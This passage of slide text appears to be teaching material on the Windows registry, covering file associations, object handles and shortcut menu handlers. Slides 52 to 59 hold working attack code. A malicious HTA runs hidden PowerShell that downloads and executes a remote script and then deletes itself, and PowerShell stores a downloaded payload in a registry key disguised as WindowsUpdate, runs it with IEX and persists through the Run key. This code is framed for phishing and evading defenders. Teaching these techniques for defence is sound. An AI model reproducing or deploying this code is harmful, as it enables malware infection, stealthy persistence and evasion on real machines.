This key makes sure the DLLs are known to the system and can be included from a path that’s purposefully placed before the path of the original file.
This is also called “DLL Search Order Hijacking” where a malicious DLL takes place of a well-known DLL, simply because of its placement.

Slide 47
File Type Association _{[SyeedHasan]}
HKLM\Software\Classes\
HKEY_CLASSES_ROOT\
What happens when a text file opens?
  The commands are run from this CLASSES_ROOT hive as this is where the associations are kept.

Slide 48

HKLM\Software\Classes\.txt

Slide 49

Example (1)

Slide 50

Example (2)

Slide 51

Example (3)

Slide 52
Infection Using a HTA File _{[cyber one]}
HTA files will run automatically if a user double clicks on them, because of this HTA files are excellent for Phishing, Malvertising, or Waterhole attacks where the user will click on the file and infect themselves.
Writing our own malicious HTA file is super simple and with just a few lines of code, we can use mshta.exe as a downloader or stager for any malicious code that we could want.
To start with we want our basic HTML tags and then we add the HTA tag. This tag allows us to specify our app name as well as set all the visibility settings to no so that the victim won’t notice that the HTA file is running.

Slide 53
Write a HTA File to Download and Execute a File from a Remote Site
Once we have the HTA tag set we will write our script to download and execute some malicious PowerShell.
In order to do this, we will take advantage of ActiveX and Wscript and pass the command that we want to run in memory along with the 0 flag which will keep anything from popping up on the victim’s machine.
//We will use Wscript.shell in order to launch PowerShell
a = new ActiveXObject('Wscript.Shell');
//Our command to execute
cmd = "powershell -windowstyle hidden -ep Bypass -nop -noexit -c ((New-Object Net.WebClient).DownloadString('http://IP/script.ps1'))";
//Run the command, 0 is needed so that no PowerShell window will appear
a.Run(cmd,0);

Slide 54
Delete a HAT File and Related Window
Now that we have our script executing in memory, we need to clean up the HTA file. We can do this with ActiveX again by getting the file location, changing it away from an encoded uri and then removing file:/// from the front of it.
We then close the window which closes mshta.exe leaving PowerShell running in the background with our downloaded code executing in memory.
//We use this in order to get erase the HTA file after it has executed
b = new ActiveXObject("Scripting.FileSystemObject");
//Get filename and edit it so that windows can read it properly
filename = window.location.href;
filename = decodeURI(filename);
filename = filename.slice(8);
//Get a handle on the file
c = b.GetFile(filename);
//Delete it
c.Delete();
//Close the MSHTA window
window.close();

Slide 55
New Fileless Malware Uses Windows Registry as Storage to Evade Detection _{[Ravie Lakshmanan]}

Slide 56
Persistence _{[cyber one]}
Once we get on a victim’s machine, we want to make sure that we do not lose that hard-earned access, but we also want to make sure that we leave as little trace as possible for their blue team to pick up on. In order to do this, we don’t want to put anything directly onto the disk and want to keep everything running in memory.
One way this can be completed is with registry keys.
Using PowerShell’s Set-ItemProperty we can put more PowerShell script or even EXEs into any registry key that we want.

Slide 57
Store a Script in a Key
The following case downloads another PowerShell script and then create a Reg Key and put it in the (Default) value
#Download script to be kept in the reg key
$dl = (New-Object Net.WebClient).DownloadString('http://IP/script.ps1')
#Creates and sets the default value to our downloaded script
New-Item -Path HKCU:\software\wow6432node\Microsoft\WindowsUpdate -Value $dl

Slide 58
Retrieve a PowerShell Script from a Key and Execute it
Once it’s in the registry we can easily pull the data back out of it to execute in memory with Get-ItemProperty and IEX.
# Get the stored payload
$value = Get-ItemProperty -Path HKCU:\software\wow6432node\Microsoft\WindowsUpdate -Name
"(Default)"
#Execute it
IEX ($value."(Default)")

Slide 59
We then can put this script right into the
HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Run reg key and it will execute
when the user logs in, pulling our other malicious files, in the registry, and executing them in memory.

Slide 60
Kovter _{[1] [2]}
Kraken _{[1]}
Fileless Malware _{[1]}

Slide 61
Object _{[Microsoft]}
An object is a data structure that represents a system resource, such as
  a file,
  thread, or
  graphic image.
Your application can't directly access object data, nor the system resource that an object represents.
Instead, your application must obtain an object handle, which it can use to examine or modify the system resource.

Slide 62
Handle _{[Microsoft]}
Each handle has an entry in an internally maintained table.
Those entries contain the addresses of the resources, and the means to identify the resource type.

Slide 63
Object Manager_{[Microsoft]}
An object consists of a standard header and object-specific attributes.
Because all objects have the same structure, there is a single object manager in Windows that maintains all objects.

Slide 64
Object Header _{[Microsoft]}
The object header includes items such as the object name, so that other processes can reference the object by name, and a security descriptor, so that the object manager can control which processes access the system resource.

Slide 65
The Tasks That the Object Performs _{[Microsoft]}
Creating objects
Verifying that a process has the right to use the object
Creating object handles and returning them to the caller
Maintaining resource quotas
Creating duplicate handles
Closing handles to objects

Slide 67
Shortcut Menus _{[Microsoft]}
Because shortcut menus are often used for file management, the Shell provides a set of default commands, such as Cut and Copy, that appear on the shortcut menu for any file system object such as a file or a folder.

Slide 68

Example _{[Microsoft]}
The left example illustrates a default shortcut menu that displayed by right-clicking MyFile.xyz-ms.
The reason that a default shortcut menu appears for MyFile.xyz-ms is due to the fact that .xyz-ms is not a member of a registered file type.

Slide 69

Shortcut Menu for a Registered file Type _{[Microsoft]}
.txt is a registered file type. If you right-click a .txt file, then you see a shortcut menu with three additional commands in its upper section: Print, Edit and Open with.

Slide 70
Extend the Shortcut Menu _{[Microsoft]}
To extend the shortcut menu for a file type, you must create a registry entry for each command.
A more sophisticated approach is to implement a shortcut menu (verb) handler, which allows you to extend the shortcut menu for a file type on a file-by-file basis.
  For more information, see Creating Context Menu Handlers, and Context Menu Reference.

Slide 71
Shortcut Menu Handler _{[Microsoft]}
A shortcut menu (verb) handler is a file type handler that adds commands to an existing shortcut menu.
Shortcut menu handlers are associated with a file type, and are called whenever a shortcut menu is displayed for a member of the class.
The Shell checks the registry to see if the file type is associated with any shortcut menu handlers. If it is, the Shell queries the handlers for additional shortcut menu items.

Slide 72
Verb _{[Microsoft]}
Each command on the shortcut menu is identified in the registry by its verb.
A verb is a simple text string that is used by the Shell to identify the associated command.
Each verb corresponds to the command string used to launch the command in a console window or batch (.bat) file.

Slide 73
Verb Example _{[Microsoft]}
For example, the open verb normally launches a program to open a file.
The command string typically looks as follows:
"My Program.exe" "%1“

Slide 74
Verb Display Name _{[Microsoft]}
Verbs can also have a display name associated with them, which is displayed on the shortcut menu instead of the verb string itself.
  For example, the display string for openas is Open With.

Slide 75
Shortcut Menu Handlers_{[Microsoft]}
Shortcut menu handlers, also known as context menu handlers or verb handlers, are a type of file type handler.
These handlers may be implemented in a way that causes them to load in their own process or in the explorer, or other 3rd party processes.
  Take care when creating in-process handlers as they can cause harm to the process that loads them.

Slide 76
Supplementary

Slide 77
Register an Application to Handle Arbitrary File Types _{[Microsoft]}
Defining shortcut menu items for a particular file type allows you to specify how the associated application opens a member of the file type.
However, applications can also register a separate default procedure to be used when a user attempts to use the application to open a file type that is not associated with the application.
  The default procedure serves two basic purposes
  You register the default procedure in much the same way you register shortcut menu items. For more detailed information about defining shortcut menu items, see Creating Context Menu Handlers.

Slide 78
First Purpose _{[Microsoft]}
One is to specify how your application should be invoked to open an arbitrary file type.
You could, for instance, use a command-line flag to indicate that an unknown file type is being opened.

Slide 79
Second Purpose _{[Microsoft]}
The other purpose is to define the various characteristics of a file type, such as the shortcut menu items and the icon.
If a user associates your application with an additional file type, that class will have these characteristics.
If the additional file type was previously associated with another application, these characteristics will replace the originals.

Slide 80
Register the Default Procedure _{[Microsoft]}
To register the default procedure, place the same registry keys you created for your application's ProgID under the application's subkey of HKEY_CLASSES_ROOT\Applications.
You can also include a FriendlyAppName value to provide the system with a friendly name for your application.
The application's friendly name may also be extracted from its executable file, but only if the FriendlyAppName value is absent.

Slide 81


Slide 82
Example _{[Microsoft]}
The following sample registry entry illustrates a default procedure for MyProgram.exe that defines a friendly name and several shortcut menu items.
The command strings include the /a flag to notify the application that it is opening an arbitrary file type.
If you include a DefaultIcon subkey, then you should use a generic icon.

Slide 83
Example _{[Microsoft]}
HKEY_CLASSES_ROOT
MyProgram.exe
shell
open
command
(Default) = C:\MyDir\MyProgram.exe /a "%1"
print
command
(Default) = C:\MyDir\MyProgram.exe /a /p "%1"
printto
command
(Default) = C:\MyDir\MyProgram.exe /a /p "%1" "%2"

Slide 84


Slide 85


Slide 86
Shell Verb _{[Tarma Software]}
A Shell Verb object represents a shell verb registration or unregistration.
It is a child of a File Type and is used to associate applications with the file types that they handle.
Shell verbs appear on the context menus of files in Windows Explorer, but can also be invoked programmatically.
Registration or unregistration of a shell verb is controlled by its component and its application's executable:

